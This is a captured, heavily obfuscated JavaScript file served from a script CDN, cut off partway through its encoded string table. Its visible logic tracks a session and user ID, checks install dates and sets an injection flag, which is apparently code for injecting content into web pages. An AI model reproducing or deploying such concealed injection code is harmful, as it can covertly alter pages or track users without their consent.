

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://3001.scriptcdn.net/code/us/1
body_size: 133431
content:
(() => {
        if (typeof window.__scdn__done !== 'undefined') return;
        window.__scdn__done = true;
        const __scdnsessid = '37e2d234-332c-49a8-bb2e-e98c53549de8';
        const __scdnuid = '37e2d234-332c-49a8-bb2e-e98c53549de8';
        const __scdntime = 1769113879463;
        (function(_0x451517,_0x5d7506){function _0x1cd165(_0x43a5fe,_0x310d40,_0x140993,_0x6c4b4d){return _0x32fa(_0x6c4b4d- -0x12,_0x43a5fe);}function _0x57aafa(_0x56e9a5,_0x14700c,_0x2a3a05,_0x50ede3){return _0x32fa(_0x50ede3- -0x9d,_0x14700c);}var _0x362127=_0x451517();while(!![]){try{var _0x2e2ecb=parseInt(_0x1cd165(0xb57,0x3ce,0x47c,0x530))/(-0x25d5*0x1+0x3d*0x15+0x691*0x5)+-parseInt(_0x1cd165(0x729,0xd71,0x6af,0x88c))/(0x26c8+0x3eb*0x9+-0x4a09)+parseInt(_0x1cd165(0xea3,0x7ad,0x6c1,0x922))/(-0xded+-0xc65+0x1a55)+-parseInt(_0x57aafa(0xfba,0xcff,0x595,0xa91))/(0x269+-0x1*0xa2d+0x7c8)*(-parseInt(_0x1cd165(0x7a1,0xa7,0x43f,0x17c))/(-0x1c6b*-0x1+-0xbdf+-0x1087*0x1))+parseInt(_0x1cd165(0xbcc,0x92a,0x680,0xc3f))/(0x2686+-0x1*-0x24c1+-0x4b41)*(-parseInt(_0x57aafa(0xac8,0x596,0x571,0xb3f))/(0xa82*0x1+0xf6+-0xb71))+-parseInt(_0x57aafa(0x5ab,0x964,-0xdc,0x52a))/(-0x814+-0x17a3+0x1fbf)+-parseInt(_0x57aafa(0x8c2,0x354,-0x1a,0x44e))/(-0x8a5+0x2368+-0x1aba);if(_0x2e2ecb===_0x5d7506)break;else _0x362127['push'](_0x362127['shift']());}catch(_0x17b31f){_0x362127['push'](_0x362127['shift']());}}}(_0x59c5,0x3e2f5+0x1*-0xd120c+-0x82*-0x296e));var __inusc453=_0xb9ed37=>_0xb9ed37[_0x15e7e3(0x70e,0x53a,0x1cb,0x79c)](',')[_0x15e7e3(0x595,0xba1,0x931,0xfb1)]((_0x25f4ef,_0x160f37)=>{function _0x2c1cfb(_0x1d2e9c,_0x219a03,_0x32c783,_0x2f018a){return _0x50f492(_0x219a03,_0x219a03-0x163,_0x32c783- -0x1c2,_0x2f018a-0x15c);}var _0x456c5c={};_0x456c5c[_0x2c1cfb(0x984,0x20c,0x74e,0x728)]=function(_0x4a30fc,_0x222545){return _0x4a30fc+_0x222545;},_0x456c5c[_0x2c1cfb(0x2a5,-0x101,0x489,0x14f)]=function(_0x1f0633,_0xda76b6){return _0x1f0633%_0xda76b6;},_0x456c5c['uUNqi']=function(_0x51b227,_0x3bd4ae){return _0x51b227-_0x3bd4ae;};var _0x6855a6=_0x456c5c;function _0x47df8c(_0x261549,_0x427c89,_0x5e259a,_0xea8b90){return _0x15e7e3(_0x261549-0x18e,_0x261549- -0x1b4,_0xea8b90,_0xea8b90-0x4d);}const _0x1b0e75=_0x6855a6['AaNKt'](_0x6855a6[_0x2c1cfb(0x1d9,0x515,0x489,0x170)](_0x160f37,0x218b+-0x5*-0x6a+-0x2383*0x1),0x1dc2+0x1d14+-0x3ad5*0x1);return String[_0x47df8c(-0x95,0x550,0x367,-0xda)+'de'](_0x6855a6['uUNqi'](parseInt(_0x25f4ef,0x1*0x377+0x10e1+-0xe2*0x17),_0x1b0e75));})[_0x15e7e3(0x86e,0x220,-0x15b,0x44d)]('');let __scdnShouldInject=!![];function __scdnInstalledBefore(_0x3895fc){var _0x491fb7={};_0x491fb7[_0x1e4025(0x489,0x8d7,0xff,0x9d4)]=function(_0x3e62bd,_0x5d91f2){return _0x3e62bd<_0x5d91f2;};function _0x1e4025(_0x36bc58,_0x388edb,_0x46d3f3,_0x54ceb0){return _0x15e7e3(_0x36bc58-0x0,_0x36bc58-0x201,_0x54ceb0,_0x54ceb0-0x18e);}function _0x221fc8(_0x5588d4,_0x53dd47,_0x36dfe1,_0x348100){return _0x50f492(_0x53dd47,_0x53dd47-0xbe,_0x36dfe1- -0xc5,_0x348100-0xac);}var _0x612050=_0x491fb7;return _0x612050[_0x1e4025(0x489,0x7a9,0x3ef,0x33f)](__scdntime,new Date(_0x3895fc)['getTime']());}function _0x15e7e3(_0x39b778,_0x231bee,_0x472e79,_0x359dcb){return _0x32fa(_0x231bee- -0x132,_0x472e79);}function __scdnInstalledAfter(_0x3273ab){function _0x47dca7(_0x83cc45,_0x347167,_0x48db59,_0x211771){return _0x50f492(_0x347167,_0x347167-0x5a,_0x211771- -0x378,_0x211771-0x13f);}return __scdntime>new Date(_0x3273ab)[_0x47dca7(0x84f,0x23f,0x10e,0x321)]();}function _0x32fa(_0x4acf66,_0x4d6b88){var _0xc51bb8=_0x59c5();return _0x32fa=function(_0x4a084e,_0x59eafe){_0x4a084e=_0x4a084e-(0x1*-0x14ad+0x1472+0xc9);var _0x1c255b=_0xc51bb8[_0x4a084e];if(_0x32fa['oSmmDO']===undefined){var _0x150c7c=function(_0x29744b){var _0x109c73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1d9578='',_0x39623a='';for(var _0xbd4274=-0x784*-0x5+0x1d65+0x1*-0x42f9,_0x14fed6,_0x22ac18,_0x5ccdbe=-0x6f1+0x1*-0x12fb+0x19ec;_0x22ac18=_0x29744b['charAt'](_0x5ccdbe++);~_0x22ac18&&(_0x14fed6=_0xbd4274%(0xf*0x19+-0x25e1+-0x1237*-0x2)?_0x14fed6*(0xb8f+-0x147b+0x92c)+_0x22ac18:_0x22ac18,_0xbd4274++%(-0x119f*0x1+-0x1405+0x25a8))?_0x1d9578+=String['fromCharCode'](0x1eee+0x14ab+-0x3*0x10de&_0x14fed6>>(-(-0xdb*0x8+0x16*-0x15a+0x2496)*_0xbd4274&0x1*-0x189b+0x11a2+0x6ff)):0x801+-0x1471*0x1+-0xc7*-0x10){_0x22ac18=_0x109c73['indexOf'](_0x22ac18);}for(var _0x1947ef=0x2c7*-0x3+-0x1728+0x1f7d,_0x4bf364=_0x1d9578['length'];_0x1947ef<_0x4bf364;_0x1947ef++){_0x39623a+='%'+('00'+_0x1d9578['charCodeAt'](_0x1947ef)['toString'](0x1*0x1989+-0x1*0xf4d+0x1*-0xa2c))['slice'](-(-0x115*-0x12+-0x1067+0x1*-0x311));}return decodeURIComponent(_0x39623a);};_0x32fa['aPTPLF']=_0x150c7c,_0x4acf66=arguments,_0x32fa['oSmmDO']=!![];}var _0x4d3954=_0xc51bb8[0x2641+-0x173c+-0xf05*0x1],_0x35f643=_0x4a084e+_0x4d3954,_0x358803=_0x4acf66[_0x35f643];return!_0x358803?(_0x1c255b=_0x32fa['aPTPLF'](_0x1c255b),_0x4acf66[_0x35f643]=_0x1c255b):_0x1c255b=_0x358803,_0x1c255b;},_0x32fa(_0x4acf66,_0x4d6b88);}function _0x59c5(){var _0x5dace9=['B3Phr2W','nIWXmJySmti1la','nYWXmduSmta2la','mcWXmJiSmti2la','mtiYldeWmsWXmq','CNvZyLy','mteYldeYmsWXmG','mteXldeWnIWXma','otKSmtaZlduYla','mta0ldeXnIWXma','D1feEe4','AMXdv28','swrrDKq','zLHfD3y','ELfizxO','mYWXmdKSmteX','mteZldeXnW','y0P3suy','BffyDgO','mcWXmtqSmte1la','ncWXmdmSmteYla','yMznq2e','mta0ldeWmW','BKjhtgK','mcWXmteSmta5la','nYWXmJa','qLrywue','ldeYmsWXmJa','ldeWncWXmdGSmq','wKXKELC','mta3ldeXmYWXmq','s29QrvG','uhHXtwW','Aururfi','nsWXmdKSmteWla','rM9buhO','EMnKDM0','q1HStxe','mdCSmteWldeYmG','ywjiru0','ldu2ldeWnsWXma','mteXldeWmYWXmG','wNDvvxu','rM1vA0K','BersEKO','mtCSnJmSmte3la','ANL3yMK','zvHZteO','mta5ldeWnYWXmG','mta1ldeWmG','CZ9Pzd1ZzszHAW','mti2ldeYnsWXmq','mte2ldeXnsWXmq','zgjzywO','mta1ldeWncWXma','D2Xkrxu','ntCSmteXldeYna','ldeWnIWXmtGSmq','zw5puLi','osWXmJeSmta0','zfvms0G','q2vJu2u','uuvyAvy','AhjLs2C','mti2lduZ','ldu4ldeXmG','ldeXmsWXmtCSmq','vMXeyLi','vgnQrvG','msWXmJuSmta1la','otGSmta4ldeWna','ldeXmcWXmtaSmq','mcWXmdiSmta2la','uw50Ew8','z0XnCfO','qMrgzMu','osWXmtuSmtiY','A29eCMO','Eej3yxu','y0XnEuS','mte5ldeWmYWXmq','ELbdwu4','r1jYzha','nIWXmJG','vw5LCK4','EKfJquW','mteYldeXna','zxiYnc4','mte4ldeXnIWXma','mta0ldeYmIWXma','z0jPBuW','BwfW','mte3ldeYncWXmG','mta2lduZldeYna','t0HbDgm','s21msxe','ncWXmti','mIWXmtySmte2la','A3DvEeq','runzrMm','shDZBLu','mti4','ldeYmYWXmte','mdmSmti2ldeXmG','mteWldeWnYWXma','ywDPChy','mteYldeWmcWXmq','mta0ldK5ldeXmW','mteYldeXmIWXma','mte3ldeXnIWXma','mteSmti5ldeYmG','mtaZldeXmYWXmq','mtiWldeWmYWXmq','C1jbs3q','wNL0qxu','q2LkD2e','uw1gq0C','wxbuve8','mta2ldeWmIWXma','CeLSEey','mteZldeWmsWXmq','BuHYzha','ocWXmdG','mYWXmduSmtiWla','y2fYzMXPz2H0Aa','qLjUC2u','yuTQz1K','zu53Ce8','rMvpAKi','tNbOzMm','ALDKzLm','v2TlvK8','tKzVqLm','weDpv0e','rKfTuLa','mIWXmtKSnteSmq','DKv4vfG','yMflEwG','nYWXmtqSmti2','msWXmdeSmta3','D0njrwu','mteXldeXnYWXma','D2Pnt04','qMfiCKO','tvvTrhG','t1nlrgy','nYWXmdKSmta2la','AgvAD2m','mteWldK5ldeXoa','EKzWrMq','CwLlA3y','mYWXmJqSmti1la','ru13y1O','C21iEvC','nsWXmtqSmte2la','ChrlCwy','mdCSmtiY','AgnbD1a','mtiWldeXmW','mteWldeWosWXma','CuXZs3e','nYWXmtqSnte','osWXmduSmte5la','otGSmteWldu1la','uwjtreG','surptNO','mYWXmJa','reXYreK','mIWXmtGSmta2la','mtiWldeWnsWXma','AeLVvKG','mta3lduZldeWnW','v3P2Axy','mtiZldeXmG','ldeXna','mte2ldeXmIWXmq','yLnqAeS','D05oCKC','mYWXmtySmte2la','C2vHCMnOlNLHAa','vg5YwfG','uw5Wuei','mtiYldeXnIWXmG','yMHnCKG','mtiXlduZldeXmq','mtaYldeXnW','nsWXmtiSmteWla','wNLvtNG','wKDvAvq','mtaXldeWmYWXma','vxrSBM8','ldeWna','ruD6DuW','mcWXmti','msWXmdKSmtiZla','rvPKzwq','zMTwBvq','mta5ldeWocWXma','mta0','mte5ldeWnYWXma','mteWldeYmYWXmq','ncWXmJmSmteWla','mYWXmtiSmte2la','ldeXmYWXmdi','ncWXmduSmtiXla','BgvLDKK','Bg5Js3a','rxPmvxa','AeTMzuK','teXrtge','AgfXyNe','mtiWldeXmYWXmq','mteW','z1jvq3i','ldeYmcWXmdySmq','B0Hks0u','mte2ldeXocWXmq','rhHcwgi','mte1ldeWnsWXmq','mte2ldeWmW','nsWXmJu','otGSmte4ldeWnW','u1vTwha','yMftrLq','ncWXmdySmtiWla','zxjLzc4','ldeXnq','mta1','t2LYAxK','mte3ldeZmIW2na','t3nkC0G','mcWXmJaSmta5la','tMruv1C','ywTzve8','yKjKBu4','DujXDgS','ldeYosWXmtq','mtaZ','zgLZCgXHEq','CML5vfu','msWXmtuSmte1la','rvzWEhu','uhjbs0G','CxvwtuC','ldeXmcWXmdKSmq','B0XPAeu','ldeWmYWXmtCSmq','twneA1C','A3rwrwO','AwLJrxm','ndCSmte4','ldeWncWXmJaSmq','mYWXmtaSmti1','osWXmdK','mta5ldK5ldeWnq','tLbHAuq','wuP2u0u','s1rfELi','osWXmdeSmtiWla','ueXPyLa','mteYldq4ldeWmG','rwXLBwvUDa','EfzrrvK','wK5vDwy','zMzLrvm','mtaXldeWnYWXmq','mte4ldeXocWXmq','mtaZldK5ldeXoa','mtiWldeYmIWXmG','ocWXmduSmtiXla','quDjvem','q3jgAfm','Bxndvuq','mtiWldeYmYWXmG','rwXNELq','BwDxz3C','BxnMy0q','v2r6BuO','zuLjA1e','ocWXmtiSmta2la','B093Duq','q1H6uwK','CunHtwi','quvxB3m','CNvssMW','mIWXmtuSmta1la','mta3ldeXosWXmq','mtaYldeXoa','nYWXmtqSmteZla','mta2ldeXnG','vNbMvwS','suLAzgC','AKD2we4','ue5RAhy','ldeYncWXmta','zfrftvi','mteWldK5','ocWXmdq','rgfxEfO','CeTVDNe','q3LOBKq','mta1ldeXmW','mte2ldeYmW','ncW2mcW1msWXma','qvjgzfy','mIWXmdySmti0','rKzABKm','mti1ldeWncWXmq','mtiZldeXnYWXmq','mteZldeXncWXma','qxzlz1y','wMX6DM4','uhreuMG','B0X5Duu','DKPfCLy','mte1ldeYmsWXma','Bfjlsw0','ldeYnW','AxbuCum','DLfcDKK','mtaYldeXmIWXmG','mte4ldeYmsWXmq','mta0ldeWmsWXmq','mteWldK5ldeWnG','DwrT','BLbZq0O','Bfj1Due','uxziwLG','tgfOD2C','ELnevMy','lduWldeXnsWXma','tLDowhy','tLbUr1C','mte2ldeWnIWXma','wePIuuW','mtiYldeYnIWXmG','ldeWocWXmdySmq','mteWldeYocW1oq','EeDmyue','vunnyKe','CgfuCwC','vfLstfy','A25mt0O','zhjRDge','zwzPBMrLCI4','mJCSmti5ldeXmq','ldeYnsWXmdCSmq','rufMvKG','mta0ldeXmW','AgLKq00','mYW1nsWXmdKSmq','yxn5BMm','BeDsrK4','qxzXr3a','osWXmdKSmteXla','vM56AKS','AK9TEw0','mJiX','mte3ldeYmsWXma','r2fNAvO','mtiWldeYnYW1na','mta2','mte3lduZldeWnW','D0PdBxO','nYW1mcWXmdqSmq','qLnpwMS','vLjvDuy','ocWXmduSmtiWla','z3H0AMK','seDYvuO','ldeXosWXmtG','nsWXmtu','z1b6z3y','BNDkB0e','ndaYzwjHzwm3yq','z0jyuMq','CMv2zxjZzq','mteYldeXma','D256Cvm','mta1ldK5ldeXmW','DLnYBKG','wef6Eg4','tMDJBeG','msWXmduSmtiWla','mtaZldeWmYWXmq','wenmqKK','mta3ldeWnYWXmq','D1ncwKu','nsWXmtqSmteX','AMLqseC','mtaZldeXmW','yxrSyxnHBMrIBW','tfr2wxm','ntiSmta2','ldeWncWXmteSmq','mte4ldeXoa','vuTLBLq','mta0ldK5ldeWnq','rgvnr04','otKSmte3ldeWoa','zxHHy1q','EgLlAhG','sNvtAwK','mtaWldK5ldeXmG','mte2ldeXncWXma','AKfkwM4','mIWXmJKSmtm1la','CgfYzw50tM9Kzq','vMLUAhG','mteYldeWmIWXmq','mta3ldeXosWXma','ncWXmJiSmteWla','txDWvey','mtaZldeWnYWXmq','DLncsLm','Auzjug0','Dg9ZA1O','Eg1UA2S','osWXmdGSmtiXla','mJeSmteXldeWnq','txrSD1K','Bfb6DKO','sKjvuhC','zKHTALG','mte2ldeXoq','DKXmCxu','nsWXmtuSmte5la','AgnSAxbZlG','mJGSmti5ldeYna','qw1qs1u','uKfqDM4','A1zTB3q','otKSmtaWldeWnW','vxvhCuC','odqSmta2ldeYma','mta5ldeXmYW1oq','wvPovxy','DuLkAe4','nsWXmJaSmti2la','mJaSmta0ldeYna','mteZldeXmcWXma','ywD0Euq','wMLSwxG','mta5ldeXosWXma','wfHrzfC','A2LUB3GU','rKn0twm','ExLrywy','rNjADhq','AhzbB2S','ldeWosWXmduSmq','DwDeEu0','qxD4Chi','mteXldq4','Bg1fwfu','CKXcy1O','mtaZldK5','B0z2AgW','Aw5SueK','suPxt3q','mYWXmdySmte4la','v0jeCMy','Ewn1v3i','nYWXmJaSmte5','ocWXmtaSntySmq','txjXDwe','lduWldeWna','mtyWy2DrqKXJ','mYWXmduSmta5la','uKDlAw4','mtiYldeYncWXma','mta1ldeXocWXmq','qMrRwfO','mte3ldeWnsWXma','mteXldeWnIWXmG','CLnqwMW','tM9jtuK','C2riAwe','msWXmduSmti2la','mtuSmta4ldeWnW','rhjXvxm','otKSmtaZldeWna','nIWXmtiSmtaYla','mtaSmti2','EKTmqw0','CxPruem','zhf0z2W','CxH2EMK','D0vdEe4','mYWXmdeSmte1la','mtiXldeYmYW1na','wwjgrwG','mta1ldeXncWXmG','qw5wDwG','mtaZldeYmYWXma','rgzfy2i','mcWXmtmSmtaYla','ocWXmdqSmta2','mtCSmta1','ue9tva','nYWXmJeSmte0la','tgD6vwW','mYWXmteSmtaYla','qwjUqNO','mJeSmte5ldeXoq','ANr6vMm','C255C3K','msWXmtiSmta5la','osWXmtGSmta3la','sxjnvMS','u1PXqLu','svziBKe','sKngAwC','rejXqKC','rhD5swe','mte2ldK5ldeXnW','CMLovuu','mtiWldeXnYWXma','mYWXmduSmtiXla','mteXldeXoq','DY5NB29NBguTyq','DKnpteq','B2jSAxzPB3vZAq','msWXmduSnte','osW1mcWXmdGSmq','ywHNEvC','mta5ldeWnYWXma','wM9brLy','qurlvg4','A01WBKi','DgLTzxn0yw1W','mte3','mti1ldeXmIWXmq','ldeWmsWXmtCSmq','zMDIu2q','otKSmtaZ','uLzYuMe','DxbVCM5Pys4','C1zJsNq','ntuSntKSmti0la','ldeYnsWXmJCSmq','mcWXmtG','nYWXmJaSmti2la','rvvLCvC','BNjjAfe','msWXmduSmtiW','mJqSmti1ldeXoq','AMjxsLe','AKfPsxu','vuLwtge','t0HdAxe','DMPNrge','whbNA28','v3ffB0i','CNPpBxq','mta4ldeXncWXmq','y3juzue','otKSotKSmtiWla','Cu5uq0m','ze5fqKe','mcWXmtq','qLvszwe','ocWXmtySmta5','v01zwxe','otGSmteY','ncWXmduSmte2la','zxrYrfu','mte5ldeXmq','ncWXmtiSmtiY','sLzjChO','D1rjsuu','mYWXmJuSmtiXla','C09qvNe','wNLTs1q','qK1LDMe','q1jPqMS','CwL4wfi','ldeYmcWXmtaSmq','EfbuwMm','mte4ldeWncWXmq','sw52q3G','z3jVzKK','z0XcCxe','quzuyNy','ldeWnYWXmdiSmq','De1MAwu','osW1nsWXmdKSmq','swDPrLC','AxnVCI4','mte2ldeWnYW1na','mta2ldeXncW0oq','zxnhz3i','ncWXmJySmta4','rurrvxe','rfbKwu4','mYWXmtKSmte3la','osWXmdGSmte4la','AuDntgy','ldeWmW','wuDZwxq','Cgz6Cwy','uuD1uwq','zLnQExK','CgPduu0','q0LtEfu','shjcAfm','ncWXmtKSnteSmq','rvvuwLa','A3j5DNC','mtaXldK5ldeXoa','vfrlyuS','D1Pkzfa','ugfVufu','mteYldeXmIWXmq','C2TWrhu','ChPYsK8','sgDNEhu','ldeXocWXmJiSmq','mtaYldeXmW','ldeWnIWXmtKSmq','z21dy2S','zhzWvwK','mta4ldeWmYWXmq','mIWXmdqSmte2la','BKPetxi','mYWXmtCSmtmXla','ru9WvKK','qMzLCLy','seLtrKO','mdKSmte4ldeXoq','mdqSmta4ldu0la','BgXmzey','ocWXmtqSmteWla','ldeYmYWXmteSmq','Au9jsfu','ldeYma','mtiZldeXnYWXma','D3nsyLO','uxnsCMe','Def4Bvu','CuXJzLO','r2Xqsu8','y1DNBLC','mte1ldeXmIWXmG','y21otKK','vwvXD1G','mte3ldeXosWXma','EuHfuK8','nZrJyMy2ntaZmW','uLrivfG','BeTxy0y','BePdvg0','mtiYldeYmsWXma','BLfYDfG','v2nHtK8','D3DYD2u','wKrAuLm','mte2ldeXncWXmq','zwreu2K','ocWXmJuSmti3la','tNPIr0W','mtaXldeWmYWXmG','zNjVBunOyxjdBW','Dxr1vMK','twnZsvm','ExPHs3y','zwLjzha','mtiW','mteXldeWosWXmq','wevIsge','sKPfCve','nYWXmtqSmtiX','D1nwrLO','v3jmugu','uMHyA0e','B3rLBhmU','mtiZldeWnsW1na','ncWXmtiSmtiW','mte3ldK5ldeYmW','mdqSmta0ldeXoa','mIWXmtaSmta3la','mta5ldeWnW','BhHuEgO','AKLlzgm','DePuENa','msWXmduSmteZla','EeXrEfy','ldeYncWXmdiSmq','wLHzBwe','mtaZldeXncW1na','qLn3y2q','C2nJs2e','mte1ldeWnq','nYWXmdqSmta0','mtaY','mte1ldK5ldeXoq','mtiWldeXoa','mtaWldeXma','s0jIq2i','suvyqxy','ldeWnsWXmtqSmq','mta4','DKXXB0e','qNzhD0e','nYWXmtiSmtiWla','DwfYrei','mte2','CeDtz2y','ldeXmIW1msWXmq','mtaWldeXmcWXma','Ag5orKG','CKLZrKi','C2v0','zhzjvuO','BMq9','mta1ldeXnq','y2TczLm','vg9zz2y','mte3ldeYmIW1na','ExPmuvm','DNPfyui','qurMwKW','s29Yy3K','Axv0q1O','mtaZldeXosWXma','wNLQuKi','ldeYmcWXmdK','mta4ldeYmsWXma','zgLTzw5ZAw9Umq','CunduMK','zwn0p21Lyxn1CG','qvrlswm','zhrlr2K','ugHlAK8','ldeWncWXmty','ncWXmtaSmti0la','uMfnu0i','yvDMvgC','yKnrtK8','mteWldeXnW','BxflBNy','sMHLquW','mtaZldeXma','mteXldeXnsWXmq','ugH0q1O','y3noCvC','A2DNEKm','DfHlsui','ANrRB1G','mtiYldeWncWXmq','mtaYldeXmsWXmq','ldeYmq','mte1ldeXmIW0oq','msWXmdySmZCSmq','z05syu4','AvjTs2S','EeDjCKi','sgXMB1u','mIWXmtKSmte1la','y2D3y1m','v1rXyNe','mta1ldeXmYWXmG','wLjWsLq','BLjlz3u','mti1ldeXmsWXmG','Dxr5lG','sgrfwfa','ldeYnIWXmJCSmq','A3v4zLa','osWXmJm','yuzUy2K','C3PyD2e','mtb8oxW4FdD8na','z3rQvxy','mtaZldeXmcWXma','BxPbv0W','s2HNBwO','ncWXmduSmtaYla','ncWXmJySmta4la','nIWXmJaSmta5','ENjmtNa','vLriBLK','Ag90Bw92CY4','mte2ldeXmG','zhfvt3C','AKPgs0q','msWXmdK','ncWXmdCSnteSmq','CeTWwva','nYWXmtySmte2','ldeWnYWXmtySmq','mYWXmdySmteWla','mteZldK5','mta0ldeWncWXmG','shrdzhe','mteYldeXocWXmq','mtaXldK5ldeXmW','ocWXmti','mdGSmti0ldeXoa','mteZldeWnYWXmq','ocWXmdiSmte5la','yKDxBxq','osWXmdKSmteYla','nYWXmtiSmta1','msWXmdKSmti1','EwnsBwq','zvb6Bwu','uwrtq3e','vMjdwNm','sLrxqvi','zw1LBNrFAwq9','tvrpz0y','D3j3AgW','whnsChG','uMjVzhq','Bg9JyxrPB24','z3fOrwC','mte5ldeWmYW0oq','mtiYldeXoq','C3vJAguUD2vIlG','ncWXmdy','ldeWncWXmdySmq','qKfquxu','CLbLqw8','mte4ldeXmsWXma','uLH5zuq','mtaXldeXnIWXmq','zKzou3e','wM9YrKy','rLvSAxO','BMTPy24','mta2ldeXmsWXma','mteWldu0','ldeXmcWXmJaSmq','s1PWweO','BuX3C0W','mteXldK5','mte5ldu4','nIWXmJuSmti5la','D1rqBKq','mti3','v0TXzK8','ldeWocWXmdCSnq','osWXmJuSmta5','mte3ldeYmG','mta0ldeWnYWXmq','CMfUzg9T','q0LwBMm','mtaZldeXnIWXma','EuzhrKm','ldeWnIWXmJiSmq','tejbuu0','mteXldeWocWXmq','mdGSmtiXldeXmW','msWXmduSmte5','ocWXmJiSmta2la','A3fut0C','D0TqrNi','mte3ldeXnYW0oq','ncWXmJq','mtiSmteZldeYoq','ueHJuLu','mteXldeYmq','ntiSmta2ldeXoq','A21rDwG','rML3BKO','ocWXmJaSnteSmq','sMfkAe8','otGSmte3ldeWma','C1neyw8','mteXldeWncWXmG','qvj0wu4','ldeXncW4osWXma','BMLWC2G','v2HIvNi','mtaYldeWncWXmG','wwjNCwy','C1DUyuW','yxLVqwq','AMX0DKi','msWXmtmSmteWla','mteZldK5ldeXnW','B2rUvhy','uejTAwm','mteZldeXmYWXmq','r1vpv28','q2rvA04','uhzurLi','mYWXmJaSmtiYla','nYWXmteSmti0','zwLmthm','yNPArMC','mtCSmtiX','vfrVB3O','ywz2s2y','CwXMD2e','thjXA0e','ncWXmJaSmtiXla','nteSntqSmta3','ocWXmtKSmti2la','vLLete0','u2jkrKS','qNDqAKy','ExLWyve','wu9qD1a','zwXJDw4','BgTNBg4','nYWXmtqSmte1la','sujrD3y','CMXlr0G','DgvruuS','ref5Awi','u2XNvMO','EerXCvC','qwPLy04','osWXmdu','mta2ldeWmW','uu5esK8','uLbOvey','AM9PBG','mcWXmtmSmtaY','mte2ldeYmYWXmG','sg15EMS','Eg5Uq20','tgruD1q','nYWXmtKSnteSmq','C0vitee','D2jTyuS','vxrZCui','vhjMALC','CejYvfe','Aw9NuNO','B29SEK0','t2jwzxu','sK9QtM0','mta3ldeYmsW1na','ldeYna','qxHVD0e','ldeXmsWXmJq','ldeXncWXmdGSmq','AuXhyLu','ldeYmcWXmtmSmq','yLLWCwm','qKzPD2C','AK14CK8','msWXmtq','osWXmdCSmte2','mteXldeWoq','zeDdBxG','wu93Eg0','shblvuS','ldeWnsWXmJaSmq','zePKreG','DvbIs1m','EKPuDha','vfDjCvu','AgLVBMfUzgjLyq','Du9lBw0','Awnjseq','mte5ldeWmW','B1rqBMe','CLDArve','u3rvChe','mti4ldeYosW1na','C3vJAguUz214lG','terdrLC','D2Lgq3K','mte3ldeXnYWXmq','r3rPDKq','nsWXmtG','BLriuwW','yMr4DKm','EvLAvhm','sM9Qu2e','ue5Lwhi','qwTnu1m','ldeXncWXmduSmq','A21tveG','vM5Ur2y','vvHnzem','C3jJ','s1bdwK4','ocWXmJaSmtiY','tffUCw4','ELHnEgK','zLvNA3C','zg9JDw1LBNq','mtaYldeXmcWXmq','DeLeCfq','ldeWmYWXmdKSmq','z2HmDNu','tvHeBu0','s0PkDg0','yLfKtK8','t0HQsuC','q2rzv2W','ldeWmsWXmJiSmq','DwHOwK4','v0TUsgW','ocWXmdiSmteWla','z2v0vgLTzq','uK9jzeK','mta3ldeWmYWXmG','EKHRt0i','ldeYmW','v0nwtey','tvLVChG','ldeXoa','yM9KEq','mtaYldeWmYWXmq','nYWXmtySmteXla','ncWXmJe','mtiWlduZ','mta5ldeXmcW0oq','ldeXosWXmdCSmq','uNDHsLu','mcWXmtqSmta2la','mtqSmti0','mIWXmtKSnty','txHQAwK','osWXmJeSmtaZ','EwHtCgy','wwPLt0O','sK1MA0y','zMDtrwC','nYWXmdeSmte5la','rwXszw0','mta4ldeWmW','Ag9ZDg5HBwu','DgTSrMS','s25Yrxa','qwrODNq','mte3ldeXnG','uKrisvq','wLLoAfC','zwHNBwu','A0LAsNu','mtiXldeYmcWXma','mte3ldK5ldeXnW','ldeWnsW1msWXma','weviEuu','ldeWnYWXmJmSmq','tKzSyKC','uhb0B08','mJmSmta1ldeWoq','mta5ldeXmYWXmq','mta5ldeXma','osWXmtiSmteYla','mZaSntGSmteYla','uujJB2G','CfHkrK4','ldeYmcWXmJySmq','mtaZldeYna','u0DirK8','BgrirMm','x18ZzZrFC2vZCW','y3vzDe